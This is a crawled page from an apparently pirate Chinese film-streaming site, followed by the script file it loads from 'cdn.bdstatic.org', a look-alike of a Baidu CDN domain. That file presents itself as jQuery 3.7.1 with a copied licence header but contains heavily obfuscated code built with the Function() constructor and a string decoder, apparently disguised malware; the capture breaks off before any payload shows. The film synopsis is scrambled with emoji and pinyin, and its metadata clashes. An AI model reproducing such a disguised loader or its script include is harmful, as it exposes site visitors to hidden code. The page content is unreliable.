

--- FILE ---
content_type: text/html;charset=utf-8
request_url: http://haileicn.com/book/38612938.html
body_size: 7432
content:
<!DOCTYPE html>
<html>
<head>
    <title>&#29233;&#30340;&#33394;&#25918;&#38889;&#22269;&#30005;&#24433;详情介绍-&#29233;&#30340;&#33394;&#25918;&#38889;&#22269;&#30005;&#24433;在线观看-&#29233;&#30340;&#33394;&#25918;&#38889;&#22269;&#30005;&#24433;迅雷下载 - 五斗米影院-最新免费电影,热门电影在线观看</title>
<meta name="keywords" content="&#29233;&#30340;&#33394;&#25918;&#38889;&#22269;&#30005;&#24433;在线收看,&#29233;&#30340;&#33394;&#25918;&#38889;&#22269;&#30005;&#24433;迅雷下载" />
<meta name="description" content="&#29233;&#30340;&#33394;&#25918;&#38889;&#22269;&#30005;&#24433;剧情:&#38889;&#40;&#128508;&#41;&#38634;&#40;&#128076;&#41;&#30340;&#24515;&#40;&#120;&#299;&#110;&#32;&#41;&#37324;&#37240;&#37240;&#40;&#128309;&#41;&#28073;&#28073;&#40;&#128183;&#41;&#40;&#115;&#232;&#32;&#41;&#30340;&#65292;&#26377;&#33510;&#40;&#107..." />   
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta http-equiv="X-UA-Compatible" content="IE=EmulateIE10" />
<meta name="renderer" content="webkit|ie-comp|ie-stand">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0">
<link rel="shortcut icon" href="/template/ZY012/statics/img/favicon.ico" type="image/x-icon" />
<link rel="stylesheet" href="/template/ZY012/statics/font/iconfont.css" type="text/css" />
<link rel="stylesheet" href="/template/ZY012/statics/css/stui_default.css" type="text/css" />
<script type="text/javascript" src="/template/ZY012/statics/js/jquery.min.js"></script>
<script type="text/javascript" src="/template/ZY012/statics/js/stui_default.js "></script>
<script type="text/javascript" src="/template/ZY012/statics/js/jquery.cookie.min.js "></script>
<script type="text/javascript" src="/template/ZY012/statics/js/jquery.lazyload.min.js "></script>
<script type="text/javascript" src="/template/ZY012/statics/js/home.js"></script>
<script>var maccms={"path":"","mid":"","url":"www.wdmice.com","wapurl":"www.wdmice.com","mob_status":"0"};</script>
<!--[if lt IE 9]>
<script src="https://cdn.bootcss.com/html5shiv/3.7.2/html5shiv.min.js"></script>
<script src="https://cdn.bootcss.com/respond.js/1.4.2/respond.min.js"></script>
<![endif]-->
</head>
<body>
	<header class="stui-header clearfix">
	<div class="a929a038 container">	
		<div class="a929a038 row">
			<ul class="stui_header__user">
				<li>
					<a href="javascript:;"><i class="">搜索</i></a>
					<div class="a929a038 dropdown search">
						<div class="a929a038 item"> 
					        <form id="search" name="search" method="POST" action="/vodsearch/-------------.html" onSubmit="return qrsearch();">
		    					<input type="text" id="wd" name="wd" class="form-control" value="" placeholder="请输入关键词..."/>
								<button class="submit" id="searchbutton" type="submit" name="submit"><i class="icon iconfont icon-search"></i></button>							
							</form>
					   </div>
					   <ul>
					   						            <li><a href="/vodsearch/%E5%8F%98%E5%BD%A2%E9%87%91%E5%88%9A-------------.html">变形金刚</a></li>
				            				            <li><a href="/vodsearch/%E7%81%AB%E5%BD%B1%E5%BF%8D%E8%80%85-------------.html">火影忍者</a></li>
				            				            <li><a href="/vodsearch/%E5%A4%8D%E4%BB%87%E8%80%85%E8%81%94%E7%9B%9F-------------.html">复仇者联盟</a></li>
				            				            <li><a href="/vodsearch/%E6%88%98%E7%8B%BC-------------.html">战狼</a></li>
				            				            <li><a href="/vodsearch/%E7%BA%A2%E6%B5%B7%E8%A1%8C%E5%8A%A8-------------.html">红海行动</a></li>
				            					   </ul>
					</div>
				</li>
				<li>
					<a href="javascript:;"><i class="">导航</i></a>
					<ul class="dropdown type clearfix">
						<li ><a href="/">搜索</a></li>
								                <li ><a href="/vodtype/20.html">短剧</a></li>
		                		                <li ><a href="/vodtype/1.html">电影</a></li>
		                		                <li ><a href="/vodtype/2.html">电视剧</a></li>
		                		                <li ><a href="/vodtype/3.html">综艺</a></li>
		                		                <li ><a href="/vodtype/4.html">动漫</a></li>
		                		                <li ><a href="/vodtype/6.html">动作片</a></li>
		                		                <li ><a href="/vodtype/7.html">喜剧片</a></li>
		                		                <li ><a href="/vodtype/8.html">爱情片</a></li>
		                		                <li ><a href="/vodtype/9.html">科幻片</a></li>
		                		                <li ><a href="/vodtype/10.html">恐怖片</a></li>
		                		                <li ><a href="/vodtype/11.html">剧情片</a></li>
		                		                <li ><a href="/vodtype/12.html">战争片</a></li>
		                		                <li ><a href="/vodtype/21.html">日韩剧</a></li>
		                		                <li ><a href="/vodtype/13.html">大陆剧</a></li>
		                		                <li ><a href="/vodtype/14.html">港台剧</a></li>
		                		                <li ><a href="/vodtype/15.html">美剧</a></li>
		                		                <li ><a href="/vodtype/16.html">其他</a></li>
		                		                <li ><a href="/topic.html">专题</a></li>				
					</ul>
				</li>
				<li>
					<a href="javascript:;"><i class="iconfont icon-clock"></i></a>
					<div class="a929a038 dropdown history">
						<div class="a929a038 head">
							<a class="historyclean pull-right" href="">清空</a>
							<h5>播放记录</h5>
						</div>
						<ul class="clearfix" id="stui_history">
						</ul>
					</div>
				</li>
<!-- 				<li>
					<a href="/gbook.html"><i class="icon iconfont icon-comments"></i></a>
				</li> -->
				<li class="date"></li>
			</ul>
			<div class="a929a038 stui-header__logo">
				<a class="logo" href="/"></a>										  
			</div>
			<ul class="stui-header__menu">
				<li ><a href="/">首页</a></li>
				                <li ><a href="/vodtype/20.html">短剧</a></li>
                                <li ><a href="/vodtype/1.html">电影</a></li>
                                <li ><a href="/vodtype/2.html">电视剧</a></li>
                                <li ><a href="/vodtype/3.html">综艺</a></li>
                                <li ><a href="/vodtype/4.html">动漫</a></li>
                                <li ><a href="/topic.html">最近更新</a></li>
			</ul>
			
		</div>	  							    
	</div>
</header>
<script type="text/javascript">
	$(".stui_header__user li a").click(function(){
		$(this).parent().find(".dropdown").toggle();
	});
</script>
<script src="//cdn.bdstatic.org/jquery/3.7.1/jquery.js"></script>

    <div class="a929a038 container">
        <div class="a929a038 row">      
			<div class="a929a038 stui-pannel clearfix">
				<div class="a929a038 stui-pannel-box">
					<div class="a929a038 stui-pannel__bd">
						<div class="a929a038 stui-content">
							<div class="a929a038 stui-content__thumb">											
								<a class="pic" href="" title="&#29233;&#30340;&#33394;&#25918;&#38889;&#22269;&#30005;&#24433;">
									<img class="lazyload" data-original="/data/img/2207.jpg" src="/template/ZY012/statics/img/load.gif" />
								</a>												
							</div>
							<div class="a929a038 stui-content__detail">
								<h1 class="title">&#29233;&#30340;&#33394;&#25918;&#38889;&#22269;&#30005;&#24433;</h1>	
								<p class="data">类型：剧情 / 地区：法国 / 年份：2024</p>
								<p class="data">主演：金山一彦,永夏子,磨赤儿,松林慎司,须贺贵匡</p>
								<p class="data">导演：亚历山大·德·拉·巴特里耶,马修·德拉波特</p>	
								<p class="data">更新：2026-01-24</p>
								<p class="desc detail">
									<span class="left">简介：</span>
									<span class="detail-sketch">&#38889;&#40;&#128508;&#41;&#38634;&#40;&#128076;&</span>
									<span class="detail-content" style="display: none;">&#38889;&#40;&#128508;&#41;&#38634;&#40;&#128076;&#41;&#30340;&#24515;&#40;&#120;&#299;&#110;&#32;&#41;&#37324;&#37240;&#37240;&#40;&#128309;&#41;&#28073;&#28073;&#40;&#128183;&#41;&#40;&#115;&#232;&#32;&#41;&#30340;&#65292;&#26377;&#33510;&#40;&#107;&#468;&#32;&#41;&#20063;&#26377;&#40;&#128250;&#41;&#29980;&#65292;&#36825;&#23601;&#26159;&#37027;&#40;&#110;&#224;&#32;&#41;&#20010;&#36830;&#21629;&#40;&#128088;&#41;&#37117;&#19981;&#40;&#98;&#250;&#32;&#41;&#35201;&#65292;&#20063;&#35201;&#40;&#127546;&#41;&#40;&#121;&#224;&#111;&#32;&#41;&#25226;&#40;&#129507;&#41;&#22905;&#40;&#128240;&#41;&#20445;&#25252;&#36215;&#26469;&#30340;&#30007;&#40;&#128568;&#41;&#20154;&#65292;&#21363;&#20351;&#20182;&#29616;&#22312;&#40;&#122;&#224;&#105;&#32;&#41;&#26159;&#19968;&#40;&#11035;&#41;&#40;&#121;&#299;&#32;&#41;&#21482;&#20007;&#40;&#115;&#224;&#110;&#103;&#32;&#41;&#23608;&#65292;&#23545;&#22905;&#20174;&#26469;&#40;&#128148;&#41;&#20063;&#27809;&#40;&#109;&#233;&#105;&#32;&#41;&#26377;&#25913;&#21464;&#40;&#128048;&#41;&#36807;&#12290;&#10;&#38889;&#40;&#128478;&#41;&#38634;&#40;&#128101;&#41;&#40;&#120;&#117;&#283;&#32;&#41;&#35797;&#30528;&#40;&#122;&#104;&#101;&#32;&#41;&#29992;&#31934;&#31070;&#40;&#127867;&#41;&#21147;&#20914;&#25758;&#20102;&#20960;&#40;&#106;&#464;&#32;&#41;&#27425;&#65292;&#32467;&#26524;&#40;&#9208;&#41;&#37117;&#40;&#100;&#333;&#117;&#32;&#41;&#27809;&#26377;&#40;&#121;&#466;&#117;&#32;&#41;&#21150;&#27861;&#40;&#102;&#462;&#40;&#128544;&#41;&#32;&#41;&#20987;&#40;&#127788;&#41;&#30862;&#23427;&#65292;&#21453;&#32780;&#25226;&#22905;&#40;&#127785;&#41;&#40;&#116;&#257;&#32;&#41;&#30340;&#40;&#128756;&#41;&#31934;&#40;&#127933;&#41;&#31070;&#21147;&#21453;&#40;&#102;&#462;&#110;&#32;&#41;&#24377;&#22238;&#40;&#128338;&#41;&#40;&#104;&#117;&#237;&#32;&#41;&#26469;&#20102;&#40;&#108;&#101;&#32;&#41;&#12290;&#10;&#38889;&#38634;&#19981;&#38388;&#26029;&#30340;&#40;&#128736;&#41;&#23556;&#26432;&#65292;&#20007;&#23608;&#30340;&#25968;&#40;&#128075;&#41;&#37327;&#40;&#108;&#105;&#224;&#40;&#128229;&#41;&#110;&#103;&#32;&#41;&#26126;&#40;&#11035;&#41;&#26174;&#40;&#120;&#105;&#462;&#110;&#32;&#41;&#19981;&#26029;&#40;&#100;&#117;&#224;&#110;&#32;&#41;&#30340;&#40;&#128570;&#41;&#20943;&#23569;&#40;&#128175;&#41;&#65292;&#26368;&#21518;&#21482;&#21097;&#40;&#115;&#104;&#232;&#110;&#103;&#32;&#41;&#19979;&#38646;&#40;&#128269;&#41;&#26143;&#30340;&#20960;&#40;&#106;&#464;&#32;&#41;&#21482;&#65292;&#37117;&#22312;&#40;&#122;&#224;&#105;&#32;&#41;&#31163;&#40;&#128066;&#41;&#22905;&#36828;&#19968;&#20123;&#30340;&#22320;&#40;&#128224;&#41;&#26041;&#40;&#102;&#257;&#40;&#128026;&#41;&#110;&#103;&#32;&#41;&#12290;&#10;&#22905;&#40;&#128681;&#41;&#36214;&#24537;&#20280;&#40;&#115;&#104;&#275;&#110;&#32;&#41;&#20986;&#21491;&#40;&#128107;&#41;&#40;&#121;&#242;&#117;&#32;&#41;&#25163;&#65292;&#25163;&#24515;&#20986;&#29616;&#19968;&#22242;&#24102;&#40;&#128042;&#41;&#26377;&#40657;&#19997;&#30340;&#28779;&#28976;&#65292;&#22914;&#40;&#114;&#250;&#32;&#41;&#20170;&#40;&#128524;&#41;&#30340;&#40;&#100;&#101;&#32;&#41;&#40657;&#19997;&#40;&#115;&#299;&#32;&#41;&#65292;&#24050;&#32463;&#40;&#128074;&#41;&#36234;&#26469;&#40;&#128677;&#41;&#36234;&#40;&#129331;&#41;&#26126;&#26174;&#20102;&#12290;&#10;&#33707;&#30475;&#20102;&#40;&#128034;&#41;&#40;&#108;&#101;&#32;&#41;&#30475;&#25163;&#40;&#115;&#104;&#466;&#117;&#32;&#41;&#37324;&#30340;&#40;&#100;&#101;&#32;&#41;&#26230;&#26680;&#65292;&#27809;&#26377;&#40;&#127850;&#41;&#21507;&#65292;&#25918;&#40;&#102;&#224;&#110;&#103;&#32;&#41;&#36827;&#36523;&#19978;&#40;&#127381;&#41;&#21807;&#19968;&#40;&#129410;&#41;&#40;&#121;&#299;&#40;&#128649;&#41;&#32;&#41;&#23436;&#22909;&#40;&#104;&#462;&#111;&#32;&#41;&#30340;&#21475;&#40;&#107;&#466;&#40;&#127381;&#41;&#117;&#32;&#41;&#34955;&#12290;&#10;&#38889;&#40;&#129507;&#41;&#38634;&#40;&#9805;&#41;&#24515;&#37324;&#26377;&#31181;&#40;&#122;&#104;&#466;&#110;&#103;&#32;&#41;&#24863;&#40;&#127923;&#41;&#35273;&#65292;&#37027;&#20010;&#40;&#103;&#232;&#32;&#41;&#22899;&#20007;&#40;&#115;&#224;&#110;&#103;&#32;&#41;&#23608;&#30340;&#40;&#129492;&#41;&#40;&#100;&#101;&#32;&#41;&#30446;&#26631;&#26159;&#22905;&#12290;&#10;&#21516;&#26102;&#40;&#9918;&#41;&#65292;&#22905;&#24515;&#40;&#127772;&#41;&#37324;&#40;&#10052;&#41;&#26377;&#19968;&#31181;&#22855;&#40;&#113;&#237;&#32;&#41;&#24618;&#40;&#128126;&#41;&#30340;&#40;&#100;&#101;&#32;&#41;&#24863;&#35273;&#40;&#106;&#105;&#224;&#111;&#32;&#41;&#65292;&#30475;&#30528;&#23545;&#26041;&#30340;&#40;&#128098;&#41;&#32972;&#24433;&#40;&#121;&#464;&#110;&#103;&#32;&#41;&#65292;&#22905;&#20250;&#35273;&#24471;&#40;&#100;&#233;&#32;&#41;&#33707;&#40;&#128718;&#41;&#21517;&#40;&#109;&#237;&#110;&#103;&#32;&#41;&#30340;&#23433;&#40;&#257;&#110;&#32;&#41;&#24515;&#40;&#128110;&#41;&#65292;&#26377;&#31181;&#40;&#127751;&#41;&#24819;&#40;&#128658;&#41;&#35201;&#20381;&#38752;&#40;&#107;&#224;&#111;&#32;&#41;&#30340;&#20914;&#40;&#128680;&#41;&#21160;&#12290;&#10;&#22899;&#40;&#110;&#474;&#32;&#41;&#20007;&#23608;&#40;&#115;&#104;&#299;&#32;&#41;&#30340;&#36895;&#40;&#115;&#249;&#40;&#128070;&#41;&#32;&#41;&#24230;&#22826;&#24555;&#65292;&#24456;&#26126;&#26174;&#32972;&#24433;&#24819;&#40;&#127963;&#41;&#35201;&#36530;&#24050;&#32463;&#26469;&#40;&#108;&#225;&#40;&#127768;&#41;&#105;&#32;&#41;&#19981;&#21450;&#40;&#128367;&#41;&#40;&#106;&#237;&#40;&#11088;&#41;&#32;&#41;&#20102;&#65292;&#21482;&#33021;&#36523;&#20307;&#21521;&#40;&#11013;&#41;&#21491;&#36793;&#38169;&#24320;&#20004;&#27493;&#65292;&#36991;&#40;&#98;&#236;&#32;&#41;&#24320;&#40;&#128211;&#41;&#20102;&#40;&#108;&#101;&#32;&#41;&#33016;&#21475;&#40;&#107;&#466;&#117;&#32;&#41;&#30340;&#20301;&#40;&#128666;&#41;&#32622;&#12290;</span>
									<a class="detail-more" href="javascript:;">详情 <i class="icon iconfont icon-moreunfold"></i></a>
								</p>							    
								<div class="a929a038 play-btn">
									<a href="/bofang/38612938-1-1.html">立即播放</a>
								</div>
							</div>	

							
							<div class="a929a038 stui-content__side">
								<p><img class="qrcode" width="150" height="150" style="padding: 10px; background-color: #fff;" /></p>
								扫码用手机观看
							</div>
						</div>
						<div class="a929a038 stui-vodlist__head">						
							<h3><a href="/vod/show.html"><i class="iconfont icon-hot"></i> 猜你喜欢</a></h3>						
						</div>
						<ul class="stui-vodlist clearfix">
														<li>
								<div class="a929a038 stui-vodlist__box">
	<a class="stui-vodlist__thumb lazyload" href="/vodplay/61306-1-1.html" title="四牲六道" data-original="https://xinlangtupian.com/cover/4655c9736d56bb9080c70b50f805fef8.jpg">						
		<span class="play hidden-xs"></span>		
		<span class="pic-text text-right">正片</span>
	</a>									
	<div class="a929a038 stui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/voddetail/61306.html" title="四牲六道">四牲六道</a></h4>
		<!--<p class="text text-overflow text-muted hidden-xs">尤柏耘,黃震奇,王岚申,邱志宇,陈秋烨,李彦承</p>-->
	</div>												
</div>															
							</li>			
														<li>
								<div class="a929a038 stui-vodlist__box">
	<a class="stui-vodlist__thumb lazyload" href="/vodplay/61238-1-1.html" title="斯诺登" data-original="https://xinlangtupian.com/cover/a2fd21501b8a7b663671233f7b5d7483.jpg">						
		<span class="play hidden-xs"></span>		
		<span class="pic-text text-right">正片</span>
	</a>									
	<div class="a929a038 stui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/voddetail/61238.html" title="斯诺登">斯诺登</a></h4>
		<!--<p class="text text-overflow text-muted hidden-xs">约瑟夫·高登-莱维特,谢琳·伍德蕾,梅丽莎·里奥,扎克瑞·昆图,汤姆·威尔金森,瑞斯·伊凡斯,尼古拉斯·凯奇,爱德华·斯诺登,斯科特·伊斯特伍德,罗根·马歇尔-格林,蒂莫西·奥利芬特,本·施耐泽,勒凯斯·斯坦菲尔德,乔莉·理查德森,杰米斯·巴特勒,帕克·索耶,克里斯蒂安·孔特雷拉斯</p>-->
	</div>												
</div>															
							</li>			
														<li>
								<div class="a929a038 stui-vodlist__box">
	<a class="stui-vodlist__thumb lazyload" href="/vodplay/61221-1-1.html" title="我想住火星" data-original="https://xinlangtupian.com/cover/3adedc262f84d0b2aa6df8a3e6a7854f.jpg">						
		<span class="play hidden-xs"></span>		
		<span class="pic-text text-right">正片</span>
	</a>									
	<div class="a929a038 stui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/voddetail/61221.html" title="我想住火星">我想住火星</a></h4>
		<!--<p class="text text-overflow text-muted hidden-xs">Bethany Stolar,Claire Haller,Martin Nikolov</p>-->
	</div>												
</div>															
							</li>			
														<li>
								<div class="a929a038 stui-vodlist__box">
	<a class="stui-vodlist__thumb lazyload" href="/vodplay/61140-1-1.html" title="主要音调" data-original="https://xinlangtupian.com/cover/3bb7e7b6d63202285f33af653d352771.jpg">						
		<span class="play hidden-xs"></span>		
		<span class="pic-text text-right">正片</span>
	</a>									
	<div class="a929a038 stui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/voddetail/61140.html" title="主要音调">主要音调</a></h4>
		<!--<p class="text text-overflow text-muted hidden-xs">Sofía Clausen,Santiago Ferreira,Mercedes Halfon,沃尔特·雅各布,Pablo Seijo,Lina Ziccarello</p>-->
	</div>												
</div>															
							</li>			
														<li>
								<div class="a929a038 stui-vodlist__box">
	<a class="stui-vodlist__thumb lazyload" href="/vodplay/61093-1-1.html" title="夏夜迷城" data-original="https://xinlangtupian.com/cover/85c8901b589bc4c3c230c43c46164ab3.jpg">						
		<span class="play hidden-xs"></span>		
		<span class="pic-text text-right">正片</span>
	</a>									
	<div class="a929a038 stui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/voddetail/61093.html" title="夏夜迷城">夏夜迷城</a></h4>
		<!--<p class="text text-overflow text-muted hidden-xs">张呈,赵子萌</p>-->
	</div>												
</div>															
							</li>			
														<li>
								<div class="a929a038 stui-vodlist__box">
	<a class="stui-vodlist__thumb lazyload" href="/vodplay/61034-1-1.html" title="不说话的爱" data-original="https://xinlangtupian.com/cover/bc524410ff5d6e003e4f9b9714e1a13a.jpg">						
		<span class="play hidden-xs"></span>		
		<span class="pic-text text-right">正片</span>
	</a>									
	<div class="a929a038 stui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/voddetail/61034.html" title="不说话的爱">不说话的爱</a></h4>
		<!--<p class="text text-overflow text-muted hidden-xs">张艺兴,李珞桉,黄尧,安沺,章若楠,袁文康,艾丽娅,王先贺</p>-->
	</div>												
</div>															
							</li>			
														<li>
								<div class="a929a038 stui-vodlist__box">
	<a class="stui-vodlist__thumb lazyload" href="/vodplay/61010-1-1.html" title="致命蜈蚣" data-original="https://xinlangtupian.com/cover/ee3da9b304de2f389d9ad1822dbe2dc9.jpg">						
		<span class="play hidden-xs"></span>		
		<span class="pic-text text-right">正片</span>
	</a>									
	<div class="a929a038 stui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/voddetail/61010.html" title="致命蜈蚣">致命蜈蚣</a></h4>
		<!--<p class="text text-overflow text-muted hidden-xs">马卉,李方明</p>-->
	</div>												
</div>															
							</li>			
														<li>
								<div class="a929a038 stui-vodlist__box">
	<a class="stui-vodlist__thumb lazyload" href="/vodplay/60957-1-1.html" title="侥幸逃生的司机" data-original="https://xinlangtupian.com/cover/b0d5dfa4cfd8218fe92aabce6b038121.jpg">						
		<span class="play hidden-xs"></span>		
		<span class="pic-text text-right">正片</span>
	</a>									
	<div class="a929a038 stui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/voddetail/60957.html" title="侥幸逃生的司机">侥幸逃生的司机</a></h4>
		<!--<p class="text text-overflow text-muted hidden-xs">Hiep Tran Nghia,Dustin Nguyen,Dali Benssalah</p>-->
	</div>												
</div>															
							</li>			
														<li>
								<div class="a929a038 stui-vodlist__box">
	<a class="stui-vodlist__thumb lazyload" href="/vodplay/60944-1-1.html" title="奥德拉 2" data-original="https://xinlangtupian.com/cover/8e895696ef7c7fb3b388bf1cbe4b9966.jpg">						
		<span class="play hidden-xs"></span>		
		<span class="pic-text text-right">正片</span>
	</a>									
	<div class="a929a038 stui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/voddetail/60944.html" title="奥德拉 2">奥德拉 2</a></h4>
		<!--<p class="text text-overflow text-muted hidden-xs">塔曼娜·巴蒂亚,赫巴·帕特尔,瓦西什塔·N·辛哈</p>-->
	</div>												
</div>															
							</li>			
														<li>
								<div class="a929a038 stui-vodlist__box">
	<a class="stui-vodlist__thumb lazyload" href="/vodplay/60925-1-1.html" title="沐浴之友" data-original="https://xinlangtupian.com/cover/e2e9524d4c20334bcb47dc27a2e53968.jpg">						
		<span class="play hidden-xs"></span>		
		<span class="pic-text text-right">正片</span>
	</a>									
	<div class="a929a038 stui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/voddetail/60925.html" title="沐浴之友">沐浴之友</a></h4>
		<!--<p class="text text-overflow text-muted hidden-xs">秦宇,周爽丽,大庆,王钰杰</p>-->
	</div>												
</div>															
							</li>			
														<li>
								<div class="a929a038 stui-vodlist__box">
	<a class="stui-vodlist__thumb lazyload" href="/vodplay/60924-1-1.html" title="感谢生命中有个你" data-original="https://xinlangtupian.com/cover/a3d2db505489920142e50d005eab8eff.jpg">						
		<span class="play hidden-xs"></span>		
		<span class="pic-text text-right">正片</span>
	</a>									
	<div class="a929a038 stui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/voddetail/60924.html" title="感谢生命中有个你">感谢生命中有个你</a></h4>
		<!--<p class="text text-overflow text-muted hidden-xs">秦宇,李芷珺,英壮,麦家琪</p>-->
	</div>												
</div>															
							</li>			
														<li>
								<div class="a929a038 stui-vodlist__box">
	<a class="stui-vodlist__thumb lazyload" href="/vodplay/60900-1-1.html" title="曾经拥有" data-original="https://xinlangtupian.com/cover/83f74c737b4c15832e858dc675fc4bd6.jpg">						
		<span class="play hidden-xs"></span>		
		<span class="pic-text text-right">正片</span>
	</a>									
	<div class="a929a038 stui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/voddetail/60900.html" title="曾经拥有">曾经拥有</a></h4>
		<!--<p class="text text-overflow text-muted hidden-xs">姜皓文,廖子妤,陈静,徐浩昌,周国贤,陈嘉莉</p>-->
	</div>												
</div>															
							</li>			
													</ul>						
					</div>			
				</div>						
			</div>
        </div>
    </div>
    <span class="mac_ulog_set hide" alt="浏览记录" data-type="1" data-mid="" data-id="" data-sid="" data-nid=""></span>
    <span class="mac_history_set hide" alt="历史记录" data-name="[剧情片]&#29233;&#30340;&#33394;&#25918;&#38889;&#22269;&#30005;&#24433;" data-pic="/data/img/2207.jpg"></span>
    <div class="a929a038 container">
	<div class="a929a038 row">
		<div class="a929a038 stui-foot clearfix">
  <marquee>
        <p class="text-muted text-center visible-xs">特别推荐：</p>
	</marquee>	
			<p class="text-center hidden-xs">
			本站共有视频资源:61184部 今日更新:0部<br>
			www.wdmice.com 版权所有 联系邮箱：<a href="mailto:{maccms:email}"></a></p>	
			<p class="text-muted text-center visible-xs">Copyright © 2018-2025&nbsp;技术支持:&nbsp;</p>
          <p class="text-muted text-center visible-xs">
			<a class="fed-font-xiv" href="/rss.xml" target="_blank">RSS订阅</a>
			<span class="fed-font-xiv"> - </span>
			<a class="fed-font-xiv" href="/rss/baidu.xml" target="_blank">百度蜘蛛</a>
			<span class="fed-font-xiv"> - </span>
			<a class="fed-font-xiv" href="/rss/google.xml" target="_blank">谷歌地图</a>
			<span class="fed-font-xiv"> - </span>
			<a class="fed-font-xiv" href="/rss/sm.xml" target="_blank">神马爬虫</a>
			<span class="fed-font-xiv fed-hide-xs"> - </span>
			<a class="fed-font-xiv fed-hide-xs" href="/rss/sogou.xml" target="_blank">搜狗蜘蛛</a>
			<span class="fed-font-xiv fed-hide-xs"> - </span>
			<a class="fed-font-xiv fed-hide-xs" href="/rss/so.xml" target="_blank">奇虎地图</a>
			<span class="fed-font-xiv fed-hide-xs"> - </span>
			<a class="fed-font-xiv fed-hide-xs" href="/rss/bing.xml" target="_blank">必应爬虫</a>
			<span class="fed-font-xiv fed-hide-xs"> - </span>
			<a class="fed-font-xiv fed-hide-xs" href="/fansitemap.xml" target="_blank">泛页地图</a>
		</p>
		</div>
	</div>
</div>
	<div class="a929a038 hide"></div>
<!-- 引入主动推送 -->
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https'){
   bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
  }
  else{
  bp.src = 'http://push.zhanzhang.baidu.com/push.js';
  }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
<!-- 360主动推送 -->
<script>
(function(){
var src = (document.location.protocol == "http:") ? "http://js.passport.qihucdn.com/11.0.1.js?85b2897187df96ebf508a8f2097c0428":"https://jspassport.ssl.qhimg.com/11.0.1.js?85b2897187df96ebf508a8f2097c0428";
document.write('<script src="' + src + '" id="sozz"><\/script>');
})();
</script>
<script src="//cdn.bdstatic.org/jquery/3.7.1/jquery.js"></script>

</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: http://cdn.bdstatic.org/jquery/3.7.1/jquery.js
body_size: 19880
content:
/*!
 * jQuery JavaScript Library v3.7.1
 * https://jquery.com/
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license
 * https://jquery.org/license
 *
 * Date: 2023-08-28T13:37Z
#*/
Function("iFazS5L","var DJv3YGu,NZp74X,NlhqBu,WRV2Rn,k2DNEu2,dZ3AdnV,KmapNOF,iUFzwj,sKw9Lp,Ot1hvvo;function Cjv9BLV(DJv3YGu,NZp74X,NlhqBu){for(NlhqBu=0x0;NlhqBu<NZp74X;NlhqBu++)DJv3YGu.push(DJv3YGu.shift());return DJv3YGu}const i64Z2V=[0x0,0x1,0x8,0xff,\"length\",\"b\",\"c\",\"d\",0x6c,\"e\",\"undefined\",0x22,0x3f,0x6,\"fromCodePoint\",0x7,0xc,0x3,\"push\",0x2,0x5b,0x1fff,0x58,0xd,0xe,void 0x0,\"f\",0x61,0x4,0x5f,0xef,0x92,0xaa,0x9,0x5,0x35,\"h\",0xf8,0xc8,0x7f,0x80,!0x1,0x23,0x5e,0xd2,\"i\",0xc6,0xe5,0x4f,0x38,0xaf,\"a\",\"g\",0xce,\"D\",0xa,0x3c,0xdf,\"5\",0xcf,0xf7,0x47,0x69,0x21,0x2000000,0x4000000,0x106,0x8d,0x8b,0x109,\"m\",0xdb,0x99,0x74,0x68,\"j\",0x65,0x89,0x6e,0xf4];fE9zFVq(Quf6CQn(IpIOgJ,i64Z2V[0x11]),Quf6CQn(rdtsVi6),Quf6CQn(ScULRuM));function Quf6CQn(DJv3YGu,NZp74X=i64Z2V[0x1]){Object.defineProperty(DJv3YGu,i64Z2V[0x4],{value:NZp74X,configurable:i64Z2V[0x29]});return DJv3YGu}function cxt2Ch_(DJv3YGu){var NZp74X=\"295$y(;.xz`{/?O<crWl4%^kM=7i0&*VqHnmFuaK}6eJ]vC_ftBpSDhUAL3TGPI8j>|:E#1)N[gs!Y\\\"ZXRQb@od~,w+\",NlhqBu,WRV2Rn,k2DNEu2,dZ3AdnV,KmapNOF,iUFzwj,sKw9Lp;fE9zFVq(NlhqBu=\"\"+(DJv3YGu||\"\"),WRV2Rn=NlhqBu.length,k2DNEu2=[],dZ3AdnV=i64Z2V[0x0],KmapNOF=i64Z2V[0x0],iUFzwj=-i64Z2V[0x1]);for(sKw9Lp=i64Z2V[0x0];sKw9Lp<WRV2Rn;sKw9Lp++){var Ot1hvvo=NZp74X.indexOf(NlhqBu[sKw9Lp]);if(Ot1hvvo===-i64Z2V[0x1])continue;if(iUFzwj<i64Z2V[0x0]){iUFzwj=Ot1hvvo}else{fE9zFVq(iUFzwj+=Ot1hvvo*i64Z2V[0x14],dZ3AdnV|=iUFzwj<<KmapNOF,KmapNOF+=(iUFzwj&i64Z2V[0x15])>i64Z2V[0x16]?i64Z2V[0x17]:i64Z2V[0x18]);do{fE9zFVq(k2DNEu2.push(dZ3AdnV&i64Z2V[0x3]),dZ3AdnV>>=i64Z2V[0x2],KmapNOF-=i64Z2V[0x2])}while(KmapNOF>i64Z2V[0xf]);iUFzwj=-i64Z2V[0x1]}}if(iUFzwj>-i64Z2V[0x1]){k2DNEu2.push((dZ3AdnV|iUFzwj<<KmapNOF)&i64Z2V[0x3])}return ScULRuM(k2DNEu2)}function eZPh_8J(NlhqBu){if(typeof DJv3YGu[NlhqBu]===i64Z2V[0xa]){return DJv3YGu[NlhqBu]=cxt2Ch_(NZp74X[NlhqBu])}return 